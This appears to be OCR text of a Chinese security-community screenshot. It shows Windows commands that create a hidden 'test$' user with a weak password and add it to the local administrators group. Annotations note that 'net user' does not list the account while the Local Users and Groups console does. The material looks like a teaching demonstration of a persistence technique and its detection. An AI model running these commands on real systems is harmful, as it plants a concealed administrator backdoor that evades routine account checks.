 管理员: 命令提示符
Microsoft Windows [版本 10.0.19045.2486]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>net user test$ 123456 /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators test$ /add
命令成功完成。
新建隐藏账号，并授权于管理员账号
C:\WINDOWS\system32>net user
查看当前所有用户看不到隐藏账号
\\DESKTOP-EI9M504 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。
C:\WINDOWS\system32>
lusrmgr - [本地用户和组(本地)\用户]
文件(F) 操作(A) 查看(V) 帮助(H)
本地用户和组(本地)
用户
组
名称
Administrat
DefaultAcc
Guest
test$
WDAGUtili
@助安社区